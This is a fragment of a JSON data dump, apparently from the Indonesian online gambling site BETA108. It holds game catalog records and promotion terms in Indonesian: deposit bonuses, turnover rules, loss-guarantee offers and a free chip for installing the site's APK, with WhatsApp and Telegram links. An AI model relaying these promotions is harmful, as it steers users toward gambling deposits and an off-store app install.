2fn"},{"$date":"2fo"},{"seq":"c5","seq_by_brand":"c5","game_code":"o8","provider_gid":"2fi","game_name":"o7","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"oa","image":"2fj","img_v":"20l","img_src":"2fk","img_base_size":"2fl","game_types":"2fm","created_at":"2fp"},{"v1":"2ep","v2":"9h"},"d78203560eab1e19a9927780f8f9356d","https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d",{"w":"sy","h":"de"},[],"1758722515802",{"$numberLong":"2fw"},{"$date":"2fx"},{"seq":"1z1","seq_by_brand":"1z1","game_code":"re","provider_gid":"2fr","game_name":"rd","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"rh","image":"2fs","img_v":"1z7","img_src":"2ft","img_base_size":"2fu","game_types":"2fv","created_at":"2fy"},{"v1":"2ep","v2":"9h"},"a500b8b2ad084b8b6b5c61e9dde508db","https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db",{"w":"sy","h":"de"},[],"1751630110491",{"$numberLong":"2g5"},{"$date":"2g6"},{"seq":"1z1","seq_by_brand":"fz","game_code":"qz","provider_gid":"2g0","game_name":"qx","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"r1","image":"2g1","img_v":"1z7","img_src":"2g2","img_base_size":"2g3","game_types":"2g4","created_at":"2g7"},{"v1":"2ep","v2":"9h"},"85eaaff5606fcac62ed04665f819b826","https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826",{"w":"sy","h":"de"},[],"1737024473536",{"$numberLong":"2ge"},{"$date":"2gf"},{"seq":"1z1","seq_by_brand":"g7","game_code":"r7","provider_gid":"2g9","game_name":"r5","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"r9","image":"2ga","img_v":"1z7","img_src":"2gb","img_base_size":"2gc","game_types":"2gd","created_at":"2gg"},{"v1":"2ep","v2":"9h"},"dc879af94a57f033a1fbaa18299ff79c",0.30000000000000004,"https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c",{"w":"sy","h":"de"},[],"1737024057855",{"$numberLong":"2go"},{"$date":"2gp"},{"seq":"1z1","seq_by_brand":"fr","game_code":"qt","provider_gid":"2gi","game_name":"qr","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"g8","image":"2gj","img_v":"2gk","img_src":"2gl","img_base_size":"2gm","game_types":"2gn","created_at":"2gq"},{"v1":"2ep","v2":"9h"},"db095a4f196f48a9b8b44776bc1d6162","https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162",{"w":"sy","h":"de"},[],"1707048288640",{"$numberLong":"2gx"},{"$date":"2gy"},{"seq":"1z1","seq_by_brand":"ev","game_code":"pw","provider_gid":"2gs","game_name":"pu","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"py","image":"2gt","img_v":"1z7","img_src":"2gu","img_base_size":"2gv","game_types":"2gw","created_at":"2gz"},{"v1":"2ep","v2":"9h"},"82be46ddf163045f2ca3e230e9c3e65d","https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d",{"w":"sy","h":"de"},[],"1690200307683",{"$numberLong":"2h6"},{"$date":"2h7"},{"seq":"1z1","seq_by_brand":"fj","game_code":"ql","provider_gid":"2h1","game_name":"qk","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"qn","image":"2h2","img_v":"20l","img_src":"2h3","img_base_size":"2h4","game_types":"2h5","created_at":"2h8"},{"v1":"2ep","v2":"9h"},"a0a5fed93034ee4dab36d10bbe0f3846","https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846",{"w":"sy","h":"de"},[],"1677067522403",{"$numberLong":"2hf"},{"$date":"2hg"},{"seq":"1z1","seq_by_brand":"f3","game_code":"qa","provider_gid":"2ha","game_name":"q9","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"qc","image":"2hb","img_v":"1z7","img_src":"2hc","img_base_size":"2hd","game_types":"2he","created_at":"2hh"},{"v1":"2ep","v2":"9h"},"539d5284cf661e11b412022b08d65489","https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489",{"w":"sy","h":"de"},[],"1677067520984",{"$numberLong":"2ho"},{"$date":"2hp"},{"seq":"1z1","seq_by_brand":"fb","game_code":"qg","provider_gid":"2hj","game_name":"fw","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"g0","image":"2hk","img_v":"1z7","img_src":"2hl","img_base_size":"2hm","game_types":"2hn","created_at":"2hq"},{"v1":"2ep","v2":"9h"},"a9e2e7e2656fb4503373d1fc6c18089a","https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a",{"w":"sy","h":"de"},[],"1677067516484",{"$numberLong":"2hx"},{"$date":"2hy"},{"seq":"1z1","seq_by_brand":"ed","game_code":"pg","provider_gid":"2hs","game_name":"pf","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"pi","image":"2ht","img_v":"1z7","img_src":"2hu","img_base_size":"2hv","game_types":"2hw","created_at":"2hz"},{"v1":"2ep","v2":"9h"},"311c7d5cbc610de0ab5f0d2e9fe34a13","https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13",{"w":"sy","h":"de"},[],"1677067515042",{"$numberLong":"2i6"},{"$date":"2i7"},{"seq":"1z1","seq_by_brand":"bw","game_code":"of","provider_gid":"2i1","game_name":"oe","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"oh","image":"2i2","img_v":"1z7","img_src":"2i3","img_base_size":"2i4","game_types":"2i5","created_at":"2i8"},{"v1":"2ep","v2":"9h"},"dream-gaming","6ff2d2e277000a6c88c476b68e9d4382","https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382",{"w":"sy","h":"de"},[],"1677067512807",{"$numberLong":"2ig"},{"$date":"2ih"},{"seq":"1z1","seq_by_brand":"e4","game_code":"q3","provider_gid":"2ia","game_name":"q2","has_demo":"9w","slug":"2ep","category_slug":"nl","brand_slug":"2ib","image":"2ic","img_v":"1z7","img_src":"2id","img_base_size":"2ie","game_types":"2if","created_at":"2ii"},["2eo","2ey","2f8","2fh","2fq","2fz","2g8","2gh","2gr","2h0","2h9","2hi","2hr","2i0","2i9","2ij"],4102370879,"BONUS 30% NEW MEMBER ALL SLOT","https://files.sitestatic.net/promotion_banners/20241117232952000000a2644b91a5__Beta108__360x230.jpg","<p><span style=\"font-family: &quot;Times New Roman&quot;;\">SYARAT &amp; KETENTUAN :</span></p><ol><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Minimal Deposit Rp.50,000.- Untuk Klaim Bonus.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Bonus hanya bisa diklaim jika melakukan deposit melalui BANK dan E-WALLET.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Hanya Berlaku untuk SEMUA GAMES SLOT ( BEBAS BUY SPIN )</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Untuk PENARIKAN ( WD ) , Kemenangan harus mencapai 5X dari TurnOver (BETTINGAN)</span><br><span style=\"font-family: &quot;Times New Roman&quot;;\">CONTOH : Deposit Rp.50,000.- + Rp.15,000.- ( Bonus ) : Rp.65,000.- x 5 = Rp.325,000.- ( TURNOVER YANG HARUS DICAPAI )</span><br></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">BONUS ini tidak bisa digabungkan dengan BONUS LAIN termasuk TIDAK AKAN mendapatkan BONUS ROLLINGAN HARIAN.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Maksimal bonus yang bisa diklaim adalah 30.000</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Dilarang HOLD FREESPIN atau MENYIMPAN FREESPIN , JIKA DITEMUKAN BONUS AKAN DITARIK DAN SALDO HANGUS.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Jika member terindikasi melakukan kecurangan dalam bentuk apapun baik individu maupun kelompok , BETA108 Berhak untuk memblokir secara permanen akun tersebut dan KEPUTUSAN KAMI BETA108 ADALAH MUTLAK dan TIDAK DAPAT DIGANGGU GUGAT.</span><br></li></ol>","2024-04-11","2024-04-12","1712764800000",{"$numberLong":"2ir"},{"$date":"2is"},"1712851200000",{"$numberLong":"2iu"},{"$date":"2iv"},"2","enji","2024-04-11 12:14:24","2024-11-17 23:29:52","All,Slots",{"rowId":"2il","name":"2im","promo_code":"9h","image":"2in","multipleImgName":"9d","description":"2io","sequence":"9m","expiredTime":"9m","language":"7w","datefrom":"2ip","dateto":"2iq","datefrom_utc":"2it","dateto_utc":"2iw","type":"2ix","status":"2ix","url":"9h","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9m","homoPromoImgSrc":"9d","category":"1v2","created_by":"2iy","created_at":"2iz","updated_at":"2j0","img_type":"9u","no_limit":"9v","filterTypes":"2j1"},854611758,"BONUS DEPOSIT HARIAN 10%","https://files.sitestatic.net/promotion_banners/20241117233001000000fd8487b276__Beta108__360x230.jpg","<h3 style=\"color: rgb(0, 0, 0);\"><span style=\"font-family: &quot;Times New Roman&quot;;\">﻿</span><span style=\"font-family: &quot;Times New Roman&quot;;\">BONUS DEPOSIT HARIAN 10%</span></h3><p><br></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">Syarat &amp; Ketentuan Berlaku :</span></p><p><span style=\"font-weight: bolder;\"><br></span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">1. Minimal Deposit Rp. 50.000,-</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">2. Maximal Bonus Diberikan Rp. 10.000,-</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">3. Syarat Withdraw Turnover 3x (Contoh : Depo 50 + 10% = 55 x 3 = 165.000 Turnover Yang Harus Dicapai)</span></p><p><b><span style=\"font-family: &quot;Times New Roman&quot;;\">4.&nbsp;</span><span style=\"font-family: &quot;Times New Roman&quot;;\">Berlaku Hanya Untuk Slot Game Saja (JIKA DIMAINKAN GAME LAIN ATAUPUN BETTING DI TOGEL ONLINE , MAKA KEMENANGAN KAMI TARIK &amp; DIANGGAP TIDAK SAH)</span></b></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">5. Jika Ketahuan Melakukan Kecurangan &amp; Kesamaan IP (BONUS HUNTER) Maka Bonus dan Kemenangan Dianggap Hangus</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">6. Syarat &amp; Peraturan Akan Berubah Sewaktu-waktu Tanpa Ada Pemberitahuan, Harap Untuk Lebih Sering Membaca Peraturan Secara Berkala</span></p>","2024-05-02","2024-05-03","1714579200000",{"$numberLong":"2j9"},{"$date":"2ja"},"1714665600000",{"$numberLong":"2jc"},{"$date":"2jd"},"2024-05-02 18:30:05","2025-10-27 14:24:31","All,",{"rowId":"2j3","name":"2j4","promo_code":"9h","image":"2j5","multipleImgName":"9d","description":"2j6","sequence":"bh","expiredTime":"9m","language":"7w","datefrom":"2j7","dateto":"2j8","datefrom_utc":"2jb","dateto_utc":"2je","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9m","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2jf","updated_at":"2jg","img_type":"9h","url":"9h","no_limit":"9v","filterTypes":"2jh"},1486504560,"DEPOSIT PULSA TANPA POTONGAN","https://files.sitestatic.net/promotion_banners/202411172330110000007a8017b300__Beta108__360x230.jpg","<p><b>SYARAT &amp; KETENTUAN :&nbsp;</b></p><ol><li>Minimal deposit pulsa tanpa potongan Rp. 10.000</li><li>Deposit via pulsa tanpa potongan berlaku untuk Provider Telkomsel &amp; XL</li><li>Berlaku Hanya Untuk Slot Game Saja (JIKA DIMAINKAN GAME LAIN ATAUPUN BETTING DI TOGEL ONLINE , MAKA KEMENANGAN KAMI TARIK &amp; DIANGGAP TIDAK SAH)</li><li>Deposit via pulsa tanpa potongan BETA108 tidak berlaku untuk transfer menggunakan E-MONEY. Jika kedapatan melakukan pengiriman pulsa dari Bank atau E-MONEY maka deposit tidak akan di proses</li><li>Bagi yang ingin melakukan deposit via pulsa tanpa potongan, seluruh member wajib&nbsp; mematuhi promo deposit yang ditetapkan BETA108</li><li>Agar proses deposit via pulsa berjalanan dengan lancar, setiap member WAJIB memberikan bukti pengiriman pulsa seperti Foto ( Screenshot ), Kode Transaksi ( Serial Number ). Jika tidak dapat memberikan bukti yang diminta maka dengan kebijakan yang berlaku, pihak BETA108 tidak dapat memproses deposit via pulsa</li><li>Jika ingin melakukan Withdraw, Minimal TURNOVER 1x dari jumlah deposit via pulsa tanpa potongan</li><li>Maksimal deposit via pulsa tanpa potongan Rp. 1.000.000 dalam sehari pada 1 user ID. Jika melakukan deposit via pulsa lebih dari nominal yang ditetapkan maka deposit pulsa selanjutnya akan dikenakan potongan 20% dari setiap nominal deposit.<br>CONTOH : Deposit Rp. 3.000.000<br>Maka Rp. 1.000.000 + (Rp. 2.000.000 - 20%)<br>Rp. 1.000.000 + Rp. 1.600.000<br>Jadi Rp.2.600.000 saldo yang akan masuk kedalam user id</li><li>Promo ini dapat berubah sewaktu-waktu tanpa adanya pemberitahuan terlebih dahulu</li><li>Semua kebijakan dan peraturan yang ditetapkan BETA108 adalah MUTLAK tidak dapat diganggu gugat.<br></li></ol>","2024-04-10","1712678400000",{"$numberLong":"2jo"},{"$date":"2jp"},{"$numberLong":"2ir"},{"$date":"2jr"},"2024-04-10 18:53:51","2024-11-17 23:30:11",{"rowId":"2jj","name":"2jk","promo_code":"9h","image":"2jl","multipleImgName":"9d","description":"2jm","sequence":"bl","expiredTime":"9m","language":"7w","datefrom":"2jn","dateto":"2ip","datefrom_utc":"2jq","dateto_utc":"2js","type":"2ix","status":"2ix","url":"9h","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9m","homoPromoImgSrc":"9d","category":"1v2","created_by":"2iy","created_at":"2jt","updated_at":"2ju","img_type":"9u","no_limit":"9v","filterTypes":"2j1"},1061852752,"DOUBLE BONUS ROLLINGAN & CASHBACK","https://files.sitestatic.net/promotion_banners/20241117233022000000169d788942__Beta108__360x230.jpg","<h3 style=\"color: rgb(0, 0, 0);\"><span style=\"font-family: &quot;Times New Roman&quot;;\">DOUBLE BONUS ROLLINGAN SLOT &amp; CASINO 0,5% POKER 0.3% &amp; CASHBACK 20%</span></h3><p><br></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">Syarat &amp; Ketentuan Berlaku :</span></p><p><span style=\"font-weight: bolder;\"><br></span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">1. Bonus Rollingan 0.5% + Cashback 5% akan dibagikan kepada akun pemain secara otomatis setiap hari SELASA paling cepat pukul 15:00 WIB dan paling lambat pukul 18:00 WIB</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">2. Rollingan 0.5% untuk Slot Game &amp; Casino dan 0.3% untuk Poker syarat Minimal TurnOver yang harus dicapai dalam seminggu Rp 1.000.000</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">3. Cashback 5% Minimal kekalahan Sportsbook dalam seminggu Rp 500.000 - Rp 20.000.000 = 5%</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">4. Cashback 10% Minimal kekalahan Sportsbook dalam seminggu Rp 20.000.000 - Rp 80.000.000 = 10%</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">5. Cashback 20% Minimal kekalahan Sportsbook dalam seminggu Rp 200.000.000 Ke Atas = 20%</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">6. Bonus ini berlaku hanya untuk permainan Slot Game, Live Casino, Poker, &amp; Sportbook</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">7. Syarat &amp; Ketentuan Mutlak Tidak Dapat Diganggu Gugat</span></p>",{"$numberLong":"2j9"},{"$date":"2k0"},{"$numberLong":"2jc"},{"$date":"2k2"},"2024-05-02 18:37:15","2024-11-17 23:30:22",{"rowId":"2jw","name":"2jx","promo_code":"9h","image":"2jy","multipleImgName":"9d","description":"2jz","sequence":"bw","expiredTime":"9m","language":"7w","datefrom":"2j7","dateto":"2j8","datefrom_utc":"2k1","dateto_utc":"2k3","type":"2ix","status":"2ix","url":"9h","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9m","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2k4","updated_at":"2k5","img_type":"9u","no_limit":"9v","filterTypes":"2jh"},2267372522,"BONUS GARANSI KEKALAHAN 100%","https://files.sitestatic.net/promotion_banners/202411172330310000002fb769333c__Beta108__360x230.jpg","<p>BONUS GARANSI KEKALAHAN 100%</p><p><br></p><p>1. Promo Berlaku Untuk NEW MEMBER Khusus (SLOTGAME)</p><p>2. Minimal Deposit Untuk Claim Promo Ini Rp. 50.000</p><p>3. Maksimal Claim Garansi Kekalahan Rp. 20.000</p><p>4. Promo Ini Berlaku Ketika Member Kalah di Deposit Pertama &amp; Dapat Claim Tanpa Syarat TO</p><p>5. Promo Bonus Ini Tidak Bisa Digabungkan Dengan Promo Lainnya</p><p>6. Syarat Withdraw Setelah Claim Garansi adalah Target Saldo 10x Dari Nilai Claim</p><p>Contoh : Claim 20rb maka member baru bisa melakukan Withdraw ketika saldo telah mencapai min/max 200.000 ( Jika Saldo melebihi maka sisa saldo kemenangan akan di tarik )</p><p>7. Bonus Ini Tidak Bisa Digabungkan Dengan Bonus Rollingan Mingguan</p><p>8. Bebas Untuk Buyspin Tanpa Peraturan Apapun</p><p>9. Pihak Beta108 Berhak Membatalkan / Menghanguskan seluruh saldo apabila di temukan indikasi kecurangan seperti HOLD SPIN/ TAHAN SPIN</p><p>10. Promo Ini Tidak Berlaku Untuk Deposit Pulsa</p><p>11. Bonus Ini Tidak Berlaku Apabila Sudah Claim Promo Bonus Lainnya</p><p>12. Bonus Tidak Dapat di Claim Apabila Ada Kesamaan IP</p><p><br></p><p>NB: Promo ini Hanya Bisa di claim apabila New Member Deposit pertama mengalami Kekalahan/ Saldo habis.</p><p>(Jika telah melakukan Withdraw maka claim promo garansi ini tidak berlaku lagi)</p><p>NB : Syarat &amp; Ketentuan Beta108 Berlaku</p>","2024-10-05","2024-10-07","1728057600000",{"$numberLong":"2kd"},{"$date":"2ke"},"1728230400000",{"$numberLong":"2kg"},{"$date":"2kh"},"2024-10-06 01:54:43","2025-08-24 10:01:27",{"rowId":"2k7","name":"2k8","promo_code":"9h","image":"2k9","multipleImgName":"9d","description":"2ka","sequence":"c5","expiredTime":"9m","language":"7w","datefrom":"2kb","dateto":"2kc","datefrom_utc":"2kf","dateto_utc":"2ki","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"1v2","created_by":"2iy","created_at":"2kj","updated_at":"2kk","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2j1"},1677874582,"GABUNG CHANNEL TELEGRAM OFFICIAL BETA108","https://files.sitestatic.net/promotion_banners/202411161436420000007e9a9d80c3__Beta108__360x230.jpg","<p style=\"text-align: center; \"><img src=\"{{S3_Servername}}/promotion_banners/20241126140120000000a5675e42fd__Beta108__360x160.png\"></p><hr><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\">GABUNG CHANNEL TELEGRAM OFFICIAL BETA108</span></div><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\">Hubungi Customer Service Online 24/7 Kami Untuk Informasi Lebih Lanjut</span></div><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\">Atau Langsung Klik Link Dibawah Untuk Gabung</span></div><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\"><a href=\"https://t.me/officialbeta108\" target=\"_blank\">https://t.me/officialbeta108</a></span></div>","<div style=\"text-align: left;\"><span style=\"font-size: 12px;\"><b>GABUNG CHANNEL TELEGRAM OFFICIAL BETA108</b></span></div><div><div style=\"text-align: left;\"><span style=\"font-size: 12px;\"><b>Hubungi Customer Service Online 24/7 Kami Untuk Informasi Lebih Lanjut</b></span></div></div><div style=\"text-align: left;\"><b>Atau Langsung Klik Link Dibawah Untuk Gabung</b></div><div><div style=\"text-align: left;\"><span style=\"font-size: 12px;\"><b><a href=\"https://t.me/officialbeta108\" target=\"_blank\">https://t.me/officialbeta108</a></b></span></div></div><div style=\"text-align: left;\"><br></div>","2024-11-15","2024-11-17","1731600000000",{"$numberLong":"2kt"},{"$date":"2ku"},"1731772800000",{"$numberLong":"2kw"},{"$date":"2kx"},"devlin","2024-11-16 14:36:42","2025-07-29 13:23:14",{"rowId":"2km","name":"2kn","promo_code":"9h","image":"2ko","multipleImgName":"2kp","description":"2kq","sequence":"cd","expiredTime":"9m","language":"7w","datefrom":"2kr","dateto":"2ks","datefrom_utc":"2kv","dateto_utc":"2ky","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2kz","created_at":"2l0","updated_at":"2l1","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},4223722745,"S&K PERMAINAN CASINO / LIVE CASINO DAN TOGEL","https://files.sitestatic.net/promotion_banners/20250706093117000000c25d44ad1e__BETA108__360x230.png","SYARAT DAN KETENTUAN :&nbsp;<br>1. DILARANG INVEST DI PERMAINAN SEPERTI LIVE CASINO / TOGEL<br>2. CONTOH INVEST :<br>* DALAM PERMAINAN MEGA WHEEL , TERDAPAT 9 ANGKA YANG DAPAT DI PASANG TARUHAN<br>* PEMAIN MAKSIMAL HANYA BOLEH PASANG 4 ANGKA DARI 9 ANGKA TERSEBUT<br>* JIKA PEMAIN MEMASANG 5 ANGKA DARI TOTAL 9 ANGKA YANG TERSEDIA ( NILAI TARUHAN DIATAS 50% DARI TOTAL ANGKA TARUHAN TERSEDIA ) MAKA DIANGGAP INVEST<br><br>CONTOH INVEST LAINNYA :&nbsp;<br>* DALAM PERMAINAN SWEET BONANZA CANDYLAND , TERDAPAT 6 ANGKA YANG DAPAT DI PASANG TARUHAN<br>* PEMAIN MAKSIMAL HANYA BOLEH PASANG 2 ANGKA DARI 6 ANGKA TERSEBUT<br>* JIKA PEMAIN MEMASANG 3 ANGKA DARI TOTAL 6 ANGKA YANG TERSEDIA ( NILAI TARUHAN 50% DARI TOTAL ANGKA TARUHAN TERSEDIA ) MAKA DIANGGAP INVEST<br><br>3. PIHAK KAMI AKAN MENGECEK DAN JIKA TERBUKTI MELAKUKAN INVEST, MAKA JIKA TERDAPAT SALDO KEMENANGAN , AKAN DITARIK DAN MODAL AKAN DIKEMBALIKAN<br>4. HARAP DIPERHATIKAN SECARA SEKSAMA AGAR TIDAK TERJADI HAL YANG TIDAK DIINGINKAN<br><br>","2025-07-06","2025-07-07","1751731200000",{"$numberLong":"2l9"},{"$date":"2la"},"1751817600000",{"$numberLong":"2lc"},{"$date":"2ld"},"2025-07-06 09:31:17","2025-07-06 09:44:17",{"rowId":"2l3","name":"2l4","promo_code":"9h","image":"2l5","multipleImgName":"9d","description":"2l6","sequence":"cu","expiredTime":"9m","language":"7w","datefrom":"2l7","dateto":"2l8","datefrom_utc":"2lb","dateto_utc":"2le","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2lf","updated_at":"2lg","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},1598334534,"LUCKY SPIN BETA108","https://files.sitestatic.net/promotion_banners/20250722100425000000e713e18607__BETA108__360x230.png","<p><span style=\"font-size: 12px; font-family: Montserrat;\"><b>LUCKY SPIN BETA108</b></span></p><p><span style=\"font-size: 12px;\"><b><br></b></span></p><p><span style=\"font-size: 12px;\"><b>BETA108 mengucapkan selamat kepada member setia kami yang memiliki tiket Lucky Spin.</b></span></p><p><span style=\"font-size: 12px;\"><b><br></b></span></p><p><span style=\"font-size: 12px;\"><b>Anda kini memiliki kesempatan untuk memenangkan hadiah menarik bernilai hingga 5 juta rupiah yang terdapat pada Lucky Spin BETA108.</b></span></p><p><span style=\"font-size: 12px;\"><b>Silahkan bermain dan semoga beruntung Bosku ^^&nbsp; &nbsp; &nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b><br></b></span></p><p><span style=\"font-size: 12px;\"><b>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b>1. Event ini berlaku untuk semua member BETA108 dan dapat di claim satu hari sekali setiap harinya</b></span></p><p><span style=\"font-size: 12px;\"><b>2. Event Bonus ini tidak dapat digabungkan dengan Event Bonus lainnya. Jika anda claim bonus ini, maka anda tidak dapat melakukan claim bonus deposit harian maupun bonus lainnya.</b></span></p><p><span style=\"font-size: 12px;\"><b>3. Minimal deposit untuk event ini adalah Rp 10.000,- untuk 1 Tiket&nbsp;(Tidak berlaku untuk depo kedua kali di hari yang sama)</b></span></p><p><span style=\"font-size: 12px;\"><b>4. Tidak berlaku untuk deposit pulsa</b></span></p><p><span style=\"font-size: 12px;\"><b>5. Untuk mendapatkan tiket member wajib deposit dan main terlebih dahulu serta mencapai TO x1 dari nilai deposit</b></span></p><p><span style=\"font-size: 12px;\"><b>6.&nbsp;</b></span><span style=\"font-weight: bolder;\">Wajib claim melalui</span><span style=\"font-weight: bolder;\">&nbsp;</span><a href=\"https://direct.lc.chat/17647248/\" target=\"_blank\" style=\"font-weight: bolder; background-color: rgb(255, 255, 255);\">Livechat BETA108</a><span style=\"font-weight: bolder;\">&nbsp;</span><span style=\"font-weight: bolder;\">atau</span><span style=\"font-weight: bolder;\">&nbsp;</span><a href=\"https://wa.me/6287780298787\" target=\"_blank\" style=\"font-weight: bolder; background-color: rgb(255, 255, 255);\">WhatsApp BETA108</a><span style=\"font-weight: bolder;\">&nbsp;</span><span style=\"font-weight: bolder;\">untuk mendapatkan tiket</span></p><p><span style=\"font-size: 12px;\"><b>7.&nbsp;Screenshot/Fotokan hasil hadiah setelah SPIN.</b></span></p><p><span style=\"font-size: 12px;\"><b>8. Wajib claim hadiah tiket melalui <a href=\"https://direct.lc.chat/17647248/\" target=\"_blank\">Livechat BETA108</a> atau <a href=\"https://wa.me/6287780298787\" target=\"_blank\">WhatsApp BETA108</a></b></span></p><p><span style=\"font-size: 12px;\"><b>9. Spin bisa di lakukan disini &gt;&gt; <a href=\"https://luckyspinbeta108.xyz/\" target=\"_blank\">Lucky Spin BETA108</a></b></span></p><p><span style=\"font-size: 12px;\"><b>10. Tiket hanya berlaku sampai pukul 23.59, Jika tiket tidak terpakai maka tiket itu akan hangus&nbsp; &nbsp;&nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b>11. Maksimal klaim tiket adalah 1x dalam 1 hari</b></span></p><p><span style=\"font-size: 12px;\"><b>12. Wajib screenshot bukti history deposit dan hadiah kemenangan Spin tersebut&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b>13. Pihak BETA108 berhak untuk tidak memberikan bonus jika member diketahui&nbsp;</b></span><b>melakukan kecurangan atau melanggar ketentuan yang ada</b></p><p><span style=\"font-size: 12px;\"><b>14. Keputusan pihak BETA108 bersifat mutlak dan tidak dapat diganggu gugat.</b></span></p>","2025-07-22","2025-07-23","1753113600000",{"$numberLong":"2lo"},{"$date":"2lp"},"1753200000000",{"$numberLong":"2lr"},{"$date":"2ls"},"2025-07-22 10:04:25","2025-09-20 00:06:41",{"rowId":"2li","name":"2lj","promo_code":"9h","image":"2lk","multipleImgName":"9d","description":"2ll","sequence":"d2","expiredTime":"9m","language":"7w","datefrom":"2lm","dateto":"2ln","datefrom_utc":"2lq","dateto_utc":"2lt","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2kz","created_at":"2lu","updated_at":"2lv","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},2127601165,"BONUS FREE CHIP RP 5.000 DOWNLOAD APK BETA108","https://files.sitestatic.net/promotion_banners/20250722101831000000a8b2373a6a__BETA108__360x230.png","<p><b>BONUS FREE CHIP RP 5.000 DOWNLOAD APK BETA108</b></p><p><b><br></b></p><p><b>Syarat &amp; Ketentuan :&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b>• Wajib memiliki akun (UserID) yang terdaftar pada BETA108&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b>• Wajib Download APK BETA108 Dan Fotokan Bukti APK Download di Menu HP yang sudah Terinstall lalu Kirimkan Ke Admin Atau Cs yang Berada di LiveChat / Whatsapp Official Kami Dengan Hastag ( Download APK BETA108 )</b></p><p><b>&nbsp; Bonus Akan Langsung di Proses Ke UserID Langsung&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 